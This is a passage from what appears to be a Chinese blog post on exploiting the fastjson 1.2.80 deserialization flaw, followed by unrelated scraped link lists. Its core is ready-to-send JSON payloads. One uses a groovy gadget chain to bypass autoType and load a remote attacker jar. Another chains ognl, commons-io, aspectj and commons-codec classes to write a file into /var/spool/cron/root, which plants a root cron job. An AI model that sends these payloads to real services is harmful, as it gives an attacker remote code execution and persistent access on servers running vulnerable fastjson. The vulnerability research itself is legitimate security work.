

第三次处理会加上org.codehaus.groovy.control.ProcessingUnit

0x03 利用

1、groovy链

需要存在groovy链,这里测试版本使用如下版本

<dependency>

<groupId>org.codehaus.groovy</groupId>

<artifactId>groovy-all</artifactId>

<version>3.0.12</version>

</dependency>

jar包用大哥的

https://github.com/Lonely-night/fastjsonVul

将CompilationFailedException作为子类,java.lang.Exception作为期望类可绕过检测

{

"@type":"java.lang.Exception",

"@type":"org.codehaus.groovy.control.CompilationFailedException",

"unit":{}

}

发利用包

{

"@type":"org.codehaus.groovy.control.ProcessingUnit",

"@type":"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit",

"config":{

"@type": "org.codehaus.groovy.control.CompilerConfiguration",

"classpathList":["http://127.0.0.1:8081/attack-1.jar"]

},

"gcl":null,

"destDir": "/tmp"

}

2、ognl & io & aspectj & commons-codec

payload可通过大哥写的生成

https://github.com/kezibei/fastjson_payload/blob/main/src/test/Fastjson26_ognl_io_write_4.java

这里payload为往/var/spool/cron/root目录写入计划任务,注意只能往存在目录下写文件

1.2.73-1.2.80 ognl-3.2.21 commons-io-2.2 aspectjtools-1.9.6 commons-codec-1.6

写入复杂文件结构,文件需要大于8kb

{

"su14": {

"@type": "java.lang.Exception",

"@type": "ognl.OgnlException"

},

"su15": {

"@type": "java.lang.Class",

"val": {

"@type": "com.alibaba.fastjson.JSONObject",

{

"@type": "java.lang.String"

"@type": "ognl.OgnlException",

"_evaluation": ""

}

},

"su16": {

"@type": "ognl.Evaluation",

"node": {

"@type": "ognl.ASTMethod",

"p": {

"@type": "ognl.OgnlParser",

"stream": {

"@type":"org.apache.commons.io.input.BOMInputStream",

"delegate":{

"@type":"org.apache.commons.io.input.TeeInputStream",

"input":{

"@type": "org.apache.commons.codec.binary.Base64InputStream",

"in":{

"@type":"org.apache.commons.io.input.CharSequenceInputStream",

"charset":"utf-8",

"bufferSize": 1024,

"s":{"@type":"java.lang.String""文件baes64"

},

"doEncode":false,

"lineLength":1024,

"lineSeparator":"5ZWKCg==",

"decodingPolicy":0

},

"branch":{

"@type":"org.eclipse.core.internal.localstore.SafeFileOutputStream",

"targetPath":"/var/spool/cron/root"

},

"closeBranch":true

},

"include":true,

"boms":[{

"@type": "org.apache.commons.io.ByteOrderMark",

"charsetName": "UTF-8",

"bytes":[85, 48, 104...文件bytes]

}],

}

}

}

},

"su17": {

"$ref": "$.su16.node.p.stream"

},

"su18": {

"$ref": "$.su17.bOM.bytes"

}

}

fastjson 1.2.80 漏洞浅析及利用payload的更多相关文章

- fastjson =< 1.2.47 反序列化漏洞浅析

fastjson =< 1.2.47 反序列化漏洞浅析 iiusky 洛米唯熊 今天 文章出处: https://www.03sec.com/3240.shtmlhttps://www.secq ...

- 【JNPF修改通告】fastjson≤1.2.80反序列化漏洞

近日Fastjson Develop Team 发现 fastjson 1.2.80及以下存在新的风险,存在反序列化漏洞.攻击者可绕过默认autoType关闭限制,攻击远程服务器,风险影响较大,请大家 ...

- FastJson远程命令执行漏洞学习笔记

FastJson远程命令执行漏洞学习笔记 Fastjson简介 fastjson用于将Java Bean序列化为JSON字符串,也可以从JSON字符串反序列化到JavaBean.fastjson.ja ...

- CVE-2014-0322漏洞成因与利用分析

CVE-2014-0322漏洞成因与利用分析 1. 简介 此漏洞是UAF(Use After Free)类漏洞,即引用了已经释放的内存,对指定内存处的值进行了加1.其特点在于攻击者结合flash实现了 ...

- Vivotek 摄像头远程栈溢出漏洞分析及利用

Vivotek 摄像头远程栈溢出漏洞分析及利用 近日,Vivotek 旗下多款摄像头被曝出远程未授权栈溢出漏洞,攻击者发送特定数据可导致摄像头进程崩溃. 漏洞作者@bashis 放出了可造成摄像头 C ...

- PHPcms9.6.0任意文件上传漏洞直接getshell 利用教程

对于PHPcms9.6.0 最新版漏洞,具体利用步骤如下: 首先我们在本地搭建一个php环境,我这里是appserv或者使用phpnow (官网下载地址:http://servkit.org/) (只 ...

- CVE-2016-10191 FFmpeg RTMP Heap Buffer Overflow 漏洞分析及利用

作者:栈长@蚂蚁金服巴斯光年安全实验室 一.前言 FFmpeg是一个著名的处理音视频的开源项目,使用者众多.2016年末paulcher发现FFmpeg三个堆溢出漏洞分别为CVE-2016-10190 ...

- FakeID签名漏洞分析及利用(二)

本文转自:http://blog.csdn.net/l173864930/article/details/38409521 继上一次Masterkey漏洞之后,Bluebox在2014年7月30日又公 ...

- FakeID签名漏洞分析及利用(一)

作者:申迪 转载请注明出处: http://blogs.360.cn/360mobile BlueBox于7月30日宣布安卓从2010年以来一直存在一个apk签名问题[1],并且会在今年Black ...

- CVE-2013-2551漏洞成因与利用分析(ISCC2014 PWN6)

CVE-2013-2551漏洞成因与利用分析 1. 简介 VUPEN在Pwn2Own2013上利用此漏洞攻破了Win8+IE10,5月22日VUPEN在其博客上公布了漏洞的细节.它是一个ORG数组整数 ...

随机推荐

- 2020-10-22:谈谈java中的LongAdder和LongAccumulator的相同点和不同点。

福哥答案2020-10-22: 简单回答:相同点:都是多个单元操作.不同点:LongAdder相加,LongAccumulator自定义计算规则. 中级回答:相同点: LongAddr与LongAcc ...

- 2021-10-03:合并两个有序数组。非递减数组nums1和nums2。合并这两个数组并放在nums1中。力扣88。

2021-10-03:合并两个有序数组.非递减数组nums1和nums2.合并这两个数组并放在nums1中.力扣88. 福大大 答案2021-10-03: 从右往左遍历nums1和nums2,谁大拷贝 ...

- DP杂谈【持续更新中】

什么是DP? 推荐看一下. 正文 滚动数组优化 在一些空间贼小,时间还好的 DP 题目里,会用到优化空间的小技♂巧--滚动数组优化. 滚动数组,顾名思义,一个会滚动的数组,主要是怎样个滚法呢?接下来我 ...

- 【一步步开发AI运动小程序】十、姿态动作相似度比较

随着人工智能技术的不断发展,阿里体育等IT大厂,推出的"乐动力"."天天跳绳"AI运动APP,让云上运动会.线上运动会.健身打卡.AI体育指导等概念空前火热.那 ...

- ShowMeBug 持续升级,提供高信效度支撑的技术招聘方案

去年年底,全新升级版的 ShowMeBug --一款支持实战编程的技术能力评估平台,首次揭开了它神秘的面纱. 而近日,ShowMeBug 再次迎来一系列产品更新,它将以全新的面貌,提供高信效度支撑的技 ...

- 让你的代码动起来:Python进度条神器tqdm详解及应用实例

各位Python高手,今天我要给大家介绍一个好用的库,它就是:tqdm tqdm在阿拉伯语中的意思是 "进展",所以这个库也被称为 "快速进展条".不得不说,这 ...

- Elastaticsearch 集群部署

系统Ubuntu 16.04 Elastaticsearch 5.6.9 Kibana 5.6.9 官网地址 https://www.elastic.co/products/elasticsearch ...

- [ARM 汇编]进阶篇—异常处理与中断—2.4.2 ARM处理器的异常向量表

异常向量表简介 在ARM架构中,异常向量表是一组固定位置的内存地址,它们包含了处理器在遇到异常时需要跳转到的处理程序的入口地址.每个异常类型都有一个对应的向量地址.当异常发生时,处理器会自动跳转到对应 ...

- SpringBoot项目启动 报错:Error executing Maven. end tag name </settings> must match start tag name

SpringBoot项目启动 报错:Error executing Maven. end tag name must match start tag name from line xxx 第一次创建s ...

- 前端vue基于echart实现散点图

前端vue基于echart实现散点图, 下载完整代码请访问uni-app插件市场地址: https://ext.dcloud.net.cn/plugin?id=12866 效果图如下: 参考代码如 ...